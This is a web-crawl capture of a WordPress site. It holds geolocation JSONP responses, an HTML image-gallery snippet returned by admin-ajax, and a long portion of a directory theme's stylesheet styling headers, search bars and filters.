

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geolocation-db.com/json/geoip.php?jsonp=jQuery37105469645557432865_1768427593470&_=1768427593471
body_size: 110
content:
jQuery37105469645557432865_1768427593470({"country_code":"US","country_name":"United States","city":"Columbus","postal":"43215","latitude":39.9653,"longitude":-83.0235,"IPv4":"18.226.98.236","state":"Ohio"})

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geolocation-db.com/json/geoip.php?jsonp=jQuery37105469645557432865_1768427593472&_=1768427593473
body_size: 109
content:
jQuery37105469645557432865_1768427593472({"country_code":"US","country_name":"United States","city":"Columbus","postal":"43215","latitude":39.9653,"longitude":-83.0235,"IPv4":"18.226.98.236","state":"Ohio"})

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bananamonkeyglobal.com/wp-admin/admin-ajax.php
body_size: 756
content:
	<style type="text/css">
	img.wp-smiley,
	img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
	</style>
	<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://bananamonkeyglobal.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.37.3' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https:////netdna.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.css?ver=4.7.0' media='all' />
<div class="vc_grid vc_row vc_grid-gutter-5px vc_pageable-wrapper vc_hook_hover" data-vc-pageable-content="true"><div class="vc_pageable-slide-wrapper vc_clearfix" data-vc-grid-content="true"><div class="vc_grid-item vc_clearfix vc_col-sm-3"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://bananamonkeyglobal.com/wp-content/uploads/2023/11/145-12.jpg') !important;"><a href="https://bananamonkeyglobal.com/wp-content/uploads/2023/11/145-12.jpg" title="145 (12)"  data-rel="prettyPhoto[rel--710356393]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a><img src="https://bananamonkeyglobal.com/wp-content/uploads/2023/11/145-12.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://bananamonkeyglobal.com/wp-content/uploads/2023/11/image1-768x1024.jpeg') !important;"><a href="https://bananamonkeyglobal.com/wp-content/uploads/2023/11/image1-768x1024.jpeg" title="image1"  data-rel="prettyPhoto[rel--710356393]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a><img src="https://bananamonkeyglobal.com/wp-content/uploads/2023/11/image1-768x1024.jpeg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://bananamonkeyglobal.com/wp-content/uploads/2023/11/145-11.jpg') !important;"><a href="https://bananamonkeyglobal.com/wp-content/uploads/2023/11/145-11.jpg" title="145 (11)"  data-rel="prettyPhoto[rel--710356393]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a><img src="https://bananamonkeyglobal.com/wp-content/uploads/2023/11/145-11.jpg" class="vc_gitem-zone-img" alt="Isle of Bute - A days adventure"><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://bananamonkeyglobal.com/wp-content/uploads/2023/11/tumblr_89e02347ee3c6fb883bbd732416772b3_fd5ad893_1280-768x1024.jpg') !important;"><a href="https://bananamonkeyglobal.com/wp-content/uploads/2023/11/tumblr_89e02347ee3c6fb883bbd732416772b3_fd5ad893_1280-768x1024.jpg" title="tumblr_89e02347ee3c6fb883bbd732416772b3_fd5ad893_1280"  data-rel="prettyPhoto[rel--710356393]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a><img src="https://bananamonkeyglobal.com/wp-content/uploads/2023/11/tumblr_89e02347ee3c6fb883bbd732416772b3_fd5ad893_1280-768x1024.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div></div></div>

--- FILE ---
content_type: text/css
request_url: https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/css/main-new.css?ver=6.9
body_size: 75488
content:
body {
    font-size: 14px
}

p {
    overflow-wrap: break-word
}

.container-fluid {
    padding: 0 25px
}

label {
    font-weight: 400
}

ul,
ol {
    margin: 0;
    padding: 0
}

a:hover,
a:focus {
    text-decoration: none
}

.lp-header.style-v2 {
    background-image: none !important;
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
    z-index: 10
}

.grid_view2 .lp-grid-box-description .reviewer-details > p {
    height: 40px
}

.lp-header-overlay {
    position: absolute;
    display: block;
    width: 100%;
    height: 100%;
    z-index: 4;
}

.lp-header-search-wrap {
    position: relative;
    top: -120px
}

.lp-header-search-wrap .video-lp {
    position: absolute;
    max-width: 1000%;
    min-height: 100%;
    min-width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    width: 100%;
    overflow: hidden
}

.lp-header-search-wrap .video-lp video {
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    width: 100%
}

.lp-header.header-style3 {
    background-image: none
}

.lp-top-bar {

    position: relative;
    z-index: 6
}

.lp-top-bar-menu ul {
    list-style: none;

}

.lp-top-bar-menu ul li {
    float: left;
    line-height: 28px;
    margin-right: 10px
}

.lp-top-bar-menu ul li:before {
    content: '-';
    margin-right: 10px
}

.lp-top-bar-menu ul li:first-child {
    margin-left: 0
}

.lp-top-bar-menu ul li:first-child:before {
    display: none
}

.lp-top-bar-menu ul li a {
    font-size: 14px;
    text-transform: capitalize;
    line-height: 28px
}

.style-v2 .lp-topbar-menu li:before {
    display: none
}

.lp-top-bar-menu ul li a:hover,
.lp-top-bar-menu ul li a:focus {
    list-style: none
}

.lp-top-bar-social ul {
    list-style: none;
    line-height: 28px;
}

.lp-menu-header4-sts-icon {
    line-height: 48px;
}

.lp-top-bar-social ul li {
    float: right;
    margin-left: 15px
}

.lp-top-bar-social ul li a {
    font-size: 14px;
    transition: all 0.20s ease-in-out
}

.lp-header-middle {
    padding: 14px 0 14px 0;
    position: relative;
    z-index: 5
}

.lp-header-middle .lp-menu ul li {
    line-height: 40px
}

.lp-header-middle .lp-menu ul.inner_menu > li {
    padding-right: 35px
}

.lp-header-middle .lp-header-nav-btn,
.lp-header-middle .lp-header-logo {
    float: left
}

.lp-header-middle .lp-header-logo img {
    height: 35px
}

.lp-header-middle .lp-header-nav-btn {
    margin-right: 15px;
    position: relative;
    margin-top: 7px;
}

.lp-header-middle .lp-header-nav-btn.active-can-menu .lp-user-menu:after {
    visibility: visible;
    opacity: 1
}

.lp-header-middle .lp-header-nav-btn button {
    border: solid 1px;
    background: none;
    text-align: center;
    width: 35px;
    border-radius: 50%;
    padding: 5px 0
}

.lp-header-middle .lp-header-nav-btn button span {
    display: block;
    height: 1px;
    margin: 5px auto;
    width: 17px;
    float: none
}

.header-cat-menu.lp-join-now {
    line-height: 21px
}

.header-cat-menu > ul > li {
    line-height: 20px
}

.header-cat-menu .lp-user-menu {
    left: 0;
    top: 50px
}

.header-cat-menu .lp-user-menu:before {
    content: ' ';
    display: block;
    width: 100%;
    position: absolute;
    height: 14px;
    top: -14px
}

.menu ul.children li:hover > a::before,
.menu ul.sub-menu li:hover > a::before,
.lp-user-menu li:hover > a::before {
    width: 2px
}

.header-cat-menu .lp-user-menu li,
.lp-header-middle .sub-menu li,
.lp-header-middle .lp-header-user-nav .lp-user-menu li,
.lp-header-search-form #input-dropdown > ul li,
.lp-header-search-form .chosen-container .chosen-results li {
    border-bottom: solid 1px #ececec
}

.header-cat-menu .lp-user-menu li:last-child,
.lp-header-middle .lp-header-user-nav .lp-user-menu li:last-child {
    padding-bottom: 0;
    border-bottom: none;
    border-radius: 0
}

.lp-header-middle .lp-header-user-nav .lp-user-menu li:first-child {
    border-radius: 0
}

.header-cat-menu .lp-user-menu li:first-child {
    border-top-right-radius: 2px;
    border-top-left-radius: 2px;
}

.header-cat-menu .lp-user-menu li:last-child, .header-cat-menu .lp-user-menu li:last-child a {
    border-bottom-right-radius: 2px;
    border-bottom-left-radius: 2px;
}

.lp-menu ul li:hover ul.sub-menu:before {
    display: block;
    content: ' ';
    width: 100%;
    height: 14px;
    top: -14px;
    position: absolute
}

.lp-menu ul li:hover ul.sub-menu {
    padding-bottom: 0;
    border-radius: 0;
    border-bottom: 0
}

.lp-header-middle .menu ul.sub-menu li:last-child {
    border-bottom: none
}

.lp-header-search-form .chosen-container .chosen-results li {
    padding-top: 6px;
    padding-bottom: 6px
}

.header-cat-menu .lp-user-menu li a:hover,
.lp-header-middle .menu ul.sub-menu li:hover > a,
.lp-header-middle .lp-header-user-nav .lp-user-menu li a:hover,
.lp-header-search-form #input-dropdown li:hover,
.lp-header-search-form .chosen-container .chosen-results li:hover,
.lp-header-search-form .chosen-container .chosen-results li.highlighted {
    background-color: #f6f6f6 !important
}

.lp-header-search-form #input-dropdown li:hover span,
.lp-header-search-form #input-dropdown li:hover a,
.lp-header-search-form #input-dropdown li:hover {
    background-color: transparent
}

.lp-header-search-form #input-dropdown ul li:hover .d-icon {
    display: inline-block !important
}

.lp-header-search-form #input-dropdown ul li:hover .h-icon {
    display: none !important
}

.lp-listing-price-range p span.currency-sign {
    margin-right: -3px;
    font-size: 18px;
    font-weight: 700;
    display: inline-block
}

.lp-listing-price-range p span.currency-sign.currency-sign-last {
    margin-right: 3px
}

.lp-listing-price-range p span.currency-sign:last-child {
    margin-right: 5px
}

.lp-header-middle .menu ul.children li a,
.lp-header-middle .menu ul.sub-menu li a,
.lp-header-middle .lp-user-menu li a {
    font-size: 13px;
    padding: 1px 10px;
    line-height: 28px
}

.header-cat-menu .lp-user-menu:after {
    right: auto;
    left: 22px
}

.lp-header-middle .lp-header-add-btn,
.lp-header-middle .lp-header-user-nav {
    float: right
}

.lp-header-middle .lp-header-user-nav {
    margin-left: 10px
}

.lp-header-middle .lp-header-user-nav .header-login-btn {
    color: #fff;

}

.lp-header-middle .lp-header-user-nav .header-login-btn {
    margin-left: 10px;
    font-size: 20px;

    display: block;
    border-radius: 50%;
    color: #fff;

    text-align: center;

}

.lp-header-middle .lp-header-user-nav .header-login-btn .fa {
    line-height: 34px;
    height: 34px;
    width: 34px;
    border: solid 1px #fff;
    text-align: center;
    border-radius: 50%;
}

.lp-header-user-nav .lp-user-menu {
    width: 135px !important;
    top: 49px
}

.lp-header-user-nav .lp-user-menu:after {
    border-bottom: 10px solid #d8d8d8;
    right: 12px;
    margin-right: -5px
}

.lp-header-user-nav .lp-user-menu .lp-user-welcome {
    line-height: 20px;
    padding: 5px 0;
    color: #fff;
    font-size: 13px;
    padding-left: 11px;
}

/* .search-filter-response .lp-grid-box-contianer {
    margin-bottom: 0
} */

.lp-header-middle .lp-header-user-nav .lp-join-now-v2.after-login span {
    width: 34px;
    height: 34px;
    margin-top: 0
}

.lp-header-middle .lp-header-user-nav .lp-join-now-v2.after-login .juname {
    margin-top: 0;
    line-height: 0;
    display: block;
}

.lp-header-middle .lp-header-user-nav .lp-join-now-v2.after-login .juname img {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    vertical-align: initial;
}

.lp-header-middle .lp-header-add-btn {
    margin-top: 0;
    display: inline-block;
    vertical-align: middle;
    line-height: 48px;
}

.lp-header-middle .lp-header-add-btn a {
    padding: 4px 13px;
    border: solid 1px;
    border-radius: 2px;
    line-height: 16px;
    font-size: 14px;
    transition: all 0.20s ease-in-out
}

.lp-header-middle .header-main-menu ul {
    text-align: right
}

.lp-header-middle .header-main-menu ul li a {
    font-size: 16px;
    color: #fff
}

.lp-header-middle .header-main-menu ul ul li a {
    color: #333
}

.lp-header-middle .header-main-menu ul ul.sub-menu {
    margin-top: 10px
}

.lp-header-middle .lp-header-add-btn a i {
    margin-right: 3px
}

.lp-header-title {
    padding-bottom: 20px;
    position: relative
}

.lp-header-title .lp-header-title-left h3 {
    font-weight: 700;
    margin-top: 0;
    margin-bottom: 15px;
    color: #333 !important
}

.lp-header-title .lp-header-title-left h3 span {
    font-weight: 400
}

.lp-header-title .lp-header-title-left .lp-header-breadcrumbs .breadcrumbs li {
    padding-left: 0 !important
}

.lp-header-title .lp-header-title-left .lp-header-breadcrumbs .breadcrumbs li:before {
    display: none
}

.lp-header-title .lp-header-title-left .lp-header-breadcrumbs a {
    font-size: 14px
}

.lp-header-title .lp-header-title-left .lp-header-breadcrumbs a:after {
    content: '>';
    display: inline-block;
    margin-right: 6px;
    margin-left: 8px
}

.lp-header-title .lp-header-toggles {
    line-height: 30px
}

.lp-header-title .lp-header-toggles a {
    text-align: center;
    display: inline-block;
    font-size: 21px;
    margin-left: 10px;
    color: #fff
}

.home .lp-header-search {
    position: absolute;
    width: 100%;
    bottom: 60px;
    z-index: 5
}

.lp-archive-banner {
    background-size: cover
}

.header-container.lp-header-bg {
    background-size: cover
}

.lp-header-search.archive-search .lp-location-search .chosen-container-single .chosen-single span {
    text-align: left;
    padding-left: 45px;
    margin-right: 15px
}

.lp-header-search-form .select-filter {
    width: 404px;
    float: left;
    position: relative;
    margin-right: 10px;
}

.lp-header-search-form .select-filter .chosen-container-single .chosen-single {
    background-color: #fff !important;
    text-align: left;
    padding-left: 40px;
    padding-top: 2px;
    line-height: 46px;
    height: 46px;
    border: 1px solid #dedede !important;
    border-radius: 3px;
}

.lp-archive-banner .select-filter .chosen-container-single .chosen-single {
    border-radius: 3px;
}

.lp-archive-banner .select-filter .chosen-with-drop .chosen-single {
    border-bottom-left-radius: 0 !important;
    border-bottom-right-radius: 0 !important;
}

.lp-header-search-form .select-filter i.fa-list {
    position: absolute;
    z-index: 1;
    left: 10px;
    top: 50%;
    transform: translateY(-50%);
}

.lp-header-search-form .lp-suggested-search {
    width: 405px;
}

.lp-header-search.archive-search .form-inline .form-group {
    margin-right: 0;
    float: left;
    margin-left: 0;
    background: #fff
}

.lp-header-search.archive-search .lp-location-search .ui-widget.border-dropdown {
    width: 100%;
    position: relative;
}

.lp-header-search .lp-header-search-form form #cities, .lp-header-search.archive-search form #cities-filter {
    border-radius: 0 !important
}

.lp-header-search.archive-search form #cities, .lp-header-search.archive-search form #cities-filter {
    height: 42px !important;
    line-height: 42px !important;
    border-radius: 0 !important;
    border: 0 !important;
    padding-left: 100px
}

.lp-header-search .chosen-container-single .chosen-single span {
    line-height: 42px
}

.lp-header-search .lp-location-search .chosen-container-single .chosen-single span {
    line-height: 46px;
    margin-left: 30px !important
}

.lp-archive-banner .lp-location-search .chosen-container-single .chosen-single span {
    line-height: 46px;
}

.lp-header-search.archive-search {
    padding-top: 25px;
    position: relative;
    z-index: 5
}

.lp-header-search.archive-search .lp-search-bar {
    margin: 0;
    padding: 0
}

.lp-header-search-filters .clearfix.padding-bottom-20 {
    padding-bottom: 24px;
}

.lp-header-search.archive-search form i.cross-search-q,
.lp-header-search.archive-search form img.loadinerSearch {
    right: 85px
}

.lp-header-search .lp-header-search-tagline {
    font-size: 24px;
    margin-top: 25px;
    line-height: 24px
}

.lp-header-search .lp-header-search-cats {
    margin-top: 25px;
    min-height: 25px
}

.lp-header-search .lp-header-search-cats ul {
    display: none
}

.lp-header-search .lp-header-search-cats ul li {
    display: inline-block;
    margin: 0 12px
}

.lp-header-search .lp-header-search-cats ul li a:hover {
    text-decoration: underline
}

.lp-header-search .lp-header-search-cats ul li a i {
    margin-right: 8px
}

.lp-header-search .lp-header-search-cats ul li a img {
    margin-right: 5px;
    width: 15px;
    height: 15px;
    float: left;
    margin-top: 4px
}

.lp-header-search .lp-header-search-form {
    margin-top: 15px;
    background-color: transparent
}

.lp-header-search .lp-header-search-form form {
    display: none
}

.lp-header-search-form .lp-suggested-search input {
    border-right: none !important
}

.form-group.lp-location-search .chosen-container.chosen-container-single {
    background-color: #fff;

}

.lp-home-banner-contianer .form-group.lp-location-search .chosen-container.chosen-container-single {

    border-radius: 0 5px 5px 0;
}

.archive-search .form-group.lp-location-search .chosen-container.chosen-container-single {
    border: 1px solid #dedede;
    border-radius: 3px;
}

.archive-search .form-group.lp-location-search .chosen-with-drop {

    border-bottom-left-radius: 0 !important;
    border-bottom-right-radius: 0 !important;
}

.lp-header-search.archive-search .form-inline .form-group {
    background: transparent !important;
}

.form-inline .form-group.lp-suggested-search {
    margin-right: 0
}

.lp-suggested-search .lp-search-bar-right {
    margin-left: 7px;
    position: absolute;
    top: 0;
    right: 0;
    z-index: 10
}

.lp-search-bar .input-group-addon.lp-border.input-group-addon-keyword {
    width: 70px !important
}

.form-inline .form-group.lp-suggested-search.right-margin-20 {
    margin-right: 8px !important;
    display: none;
}

.lp-search-bar-right .keyword-ajax {
    padding: 0 20px;
    display: block;
    color: #fff;
    font-weight: 700;
    line-height: 42px;
    height: 42px
}

.form-group.lp-location-search .chosen-container.chosen-container-single .chosen-single {
    padding-left: 20px
}

.border-dropdown span:after {
    right: 0
}

.lp-search-bar .border-dropdown span:after {
    display: none;
}

.lp-search-bar .form-group.lp-suggested-search {
    position: relative
}

.lp-search-bar .lp-suggested-search .input-group-addon.lp-border,
.form-group.lp-location-search .lp-where {
    z-index: 10;
    line-height: 46px;
    height: 46px;
    padding: 0 10px
}

.archive-search .lp-search-bar .lp-suggested-search .input-group-addon.lp-border,
.archive-search .form-group.lp-location-search .lp-where {
    line-height: 46px;
    height: 46px
}

.lp-search-bar .lp-suggested-search,
.lp-header-search .lp-search-form-where,
.lp-header-search .lp-search-form-submit {
    display: inline-block;
    margin-left: 0
}

.home .lp-header-search .lp-search-form-submit {
    margin-left: -3px
}

.lp-header-search .lp-search-form-submit {
    border-radius: 0
}

.lp-header-search .lp-search-form-what input,
.lp-header-search .lp-search-form-where input,
.lp-header-search .lp-search-form-what input:focus,
.lp-header-search .lp-search-form-where input:focus {
    background-color: transparent;
    border: none;
    outline: 0;
    padding: 0 15px
}

.lp-header-search .lp-search-form-what input {
    width: 325px;
    padding-left: 20px;
    min-width: 325px;
    padding-top: 3px;
}

.lp-header-search .lp-search-form-what input#skeyword-filter {
    padding-left: 70px;
    height: 42px;
    line-height: 42px
}

#input-dropdown {
    margin-top: 4px
}

.lp-header-search .lp-search-form-what input:focus {
    padding-left: 20px
}

.lp-header-search .lp-search-form-where input {
    width: 125px
}

.lp-header-search.archive-search .lp-search-form-where input {
    width: 475px
}

.lp-header-search.archive-search .lp-search-form-what input {
    width: 434px;
    min-width: 300px
}

.lp-header-search.archive-search .form-group.lp-location-search .chosen-container.chosen-container-single,
.lp-header-search.archive-search .lp-location-search {
    width: 404px !important;
    height: 42px
}

.lp-header-search.archive-search .lp-location-search .ui-widget select {
    width: 345px !important
}

.lp-header-search.archive-search .select2-container .select2-selection--single {
    height: 42px !important
}

.lp-header-search .lp-search-form-what label,
.lp-header-search .lp-search-form-where label {
    margin-bottom: 0;
    font-size: 16px
}

.lp-header-search .form-group .lp-search-bar-right {
    border-radius: 0;
    margin-left: -1px;
    transition: all 0.20s ease-in-out
}

.lp-header-search .lp-search-form-submit {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0
}

.lp-header-search .lp-search-icon {
    color: #fff !important;
    font-size: 20px
}

.lp-header-search .lp-search-form-submit button,
.lp-header-search .lp-search-form-submit button:focus {
    border: none;
    padding: 0;
    outline: 0;
    font-size: 18px;
    line-height: 24px
}

.lp-header-search-filters {
    margin-top: 10px
}

.lp-header-search-filters .header-more-filters {
    display: none;
    background: #f4f4f4;
    padding: 30px 0
}

.lp-header-search-filters .header-more-filters .input-group.margin-right-0 > ul > li {
    width: 100%;
    margin-right: 0;
    padding-right: 2%;
    float: none
}

.header-more-filters .input-group strong {
    margin-bottom: 25px;
    display: inline-block;
    font-size: 20px !important;
    font-weight: 700;
    line-height: initial;
    color: #333;
}

.lp-features-filter strong {
    font-size: 14px;
}

#category_select_chosen span:after {
    position: absolute;
    top: 50%;
    right: 17px;
    content: "\f0d7";
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    color: #D3D3D3;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%)
}

.header-more-filters .input-group label {
    padding-left: 22px;
    font-size: 12px;
    line-height: 22px
}

.header-more-filters .input-group label:before {
    height: 15px;
    width: 15px
}

.header-more-filters .input-group .checkbox label:before {
    background-color: #eae8e8;
    border-radius: 0;
    border: 1px solid #d4d3d3
}

.header-more-filters .input-group a {
    font-size: 13px;
    margin-top: 6px;
    display: inline-block
}

.lp-header-search-filters input[type=checkbox]:checked + label:before {
    line-height: 15px
}

.lp-header-search-filters .header-filter-wrap {
    float: none;
    display: inline-block;
    padding: 0 15px;
    line-height: 35px;
    margin-left: 8px;
    font-size: 12px;
    cursor: pointer;
    border-radius: 2px;
    background-color: #f4f4f4;
    border: 1px solid #dedede;
}

.lp-header-search-filters .sort-by-filter {
    position: relative
}

.near-me-filter.header-filter-wrap .lp-tool-tip-content {
    width: 200px !important
}

.near-me-filter.header-filter-wrap .lp-tooltip-div-hidden {
    top: 75px !important;
    margin-left: -15px
}

.lp-header-search-filters .sort-filters-wrap {
    position: relative
}

.lp-header-search-filters .sort-filters-wrap .sort-filter-inner {
    position: absolute;
    left: 0;
    top: 46px;
    z-index: 999;
    background-color: #fff;
    padding: 8px 8px 8px 0;
    display: none;
    width: 312px;
    -moz-box-shadow: rgba(0, 0, 0, .15) 0 0 10px 0;
    -webkit-box-shadow: rgba(0, 0, 0, .15) 0 0 10px 0;
    box-shadow: rgba(0, 0, 0, .15) 0 0 10px 0
}

.lp-header-search-filters .sort-filters-wrap .open-now-filter .sort-filter-inner,
.lp-header-search-filters .sort-filters-wrap .best-match-filter .sort-filter-inner {
    width: 185px
}

.lp-header-search-filters .sort-filters-wrap .sort-filter-inner:after {
    content: ' ';
    display: block;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 10px solid transparent;
    width: 10px;
    position: absolute;
    top: -10px
}

.lp-header-search-filters .sort-filters-wrap .sort-filter-inner .header-filter-wrap {
    font-size: 12px;
    padding: 3px 8px
}

.lp-header-search-filters .header-filter-wrap.more-filters {
    float: none;
    border-radius: 0
}

.lp-header-search-filters .header-filter-wrap.more-filters .fa {
    margin-right: 5px;
}

.lp-header-search-filters .select-filter {
    width: 250px;
    float: left;
    margin-left: 8px
}

.lp-header-search-filters .select-filter select {
    border: none;
    width: 200px
}

.lp-header-search-filters .select-filter .chosen-container-single .chosen-single {
    background-color: #f4f4f4;
    border-color: #dedede;
    color: #797979;
    height: 43px;
    padding-left: 45px;
    border-radius: 0
}

.lp-header-search-filters .select-filter i {
    position: absolute;
    z-index: 2;
    margin-top: 11px;
    font-size: 21px;
    margin-left: 15px
}

.lp-header-search-filters .select-filter .chosen-container.chosen-container-single.chosen-container-single-nosearch {
    height: 38px
}

.lp-header-search-filters .header-filter-wrap i {
    margin-right: 3px
}

.lp-header-search-filters .lp-features-filter {
    margin-top: 20px
}

.lp-header-search-filters .lp-features-filter .form-group {
    background: none !important;

}

.lp-header-search-filters .lp-features-filter .features-heading {
    color: #fff
}

.lp-header-search-filters .lp-features-filter.add-border {
    border-bottom: solid 1px #dedede;
    padding-bottom: 20px
}

.lp-header-search-filters .lp-features-filter.add-border:last-child {
    border-bottom: solid 0 #dedede;
}

.lp-header-search-filters .lp-features-filter .features-heading,
.lp-header-search-filters .header-more-filters .features-heading {
    font-size: 18px;
    display: block;
    margin-bottom: 8px
}

.lp-header-search-filters .lp-features-filter .checkbox label {
    color: #fff;
    padding-left: 22px;
    line-height: 18px
}

.lp-header-search-filters .lp-features-filter .checkbox label:before {
    width: 25px;
    height: 25px;
    border-radius: 0;
    background-color: #eae8e8;
    top: 0;
    line-height: 25px !important;
}

.lp-header-search .price-filter ul {
    list-style: none;
    margin: 0;
    padding: 0;

}

.lp-header-search .price-filter ul li {

    text-align: center;

    float: left;
    font-size: 12px;
    cursor: pointer;
    font-weight: 400;
    border-left: none;
    background-color: #fff;

}

.lp-header-search .price-filter ul li a {
    padding: 0 12px;
    line-height: 35px;
    display: inline-block;
    border: 1px solid #dedede !important;
    border-right: 1px solid #fff !important;
}

.lp-header-search .price-filter ul li:last-child a {
    border-right: 1px solid #dedede !important;
}

.lp-header-search .price-filter ul li:hover, .lp-header-search .price-filter ul li:hover a {
    color: #797979 !important;
    border-color: #dedede !important;
}

.lp-header-search .price-filter ul li:hover a, .lp-header-search .price-filter ul li .active, .lp-header-search-filters .open-now-filter:hover a,
.lp-header-search-filters .open-now-filter .active {
    color: #fff !important;

}

.lp-header-search-filters .open-now-filter {
    padding: 0 !important;
    line-height: unset !important;
    border: 0 solid #dedede !important;
}

.lp-header-search-filters .open-now-filter a {
    display: inline-block;
    padding: 0 15px !important;
    line-height: 35px !important;
    color: #797979 !important;
    border: 1px solid #dedede;
}

.more-filters-container {
    display: none
}

.lp-section {
    padding: 40px 0;
    position: relative
}

.lp-section.lp-section-detail-page {
    padding-top: 0
}

.section-with-background.lp-section-row {
    margin-top: 80px
}

.lp-section.single-page-bg {
    padding-top: 0
}

.lp-section-heading {
    text-align: center;
    margin-bottom: 40px
}

.lp-section-heading i,
.lp-section-title-container i {
    font-size: 16px;
    border: solid 1px;
    border-radius: 50%;
    padding: 10px;
    margin-bottom: 5px;
    display: block;
    margin-left: auto;
    margin-right: auto;
    height: 40px;
    width: 40px;
    color: #ff5a5f
}

.post-with-map-container-right #searchform .chosen-container-single .chosen-single span {
    line-height: 36px
}

.left-heading-icon .lp-section-title-container .lp-sub-title {
    color: #333
}

.left-heading-icon .lp-section-title-container i {
    display: inline-block;
    padding: 0;
    border: none;
    width: auto;
    height: auto;
    margin-bottom: 0;
    margin-right: 5px;
    color: #333 !important
}

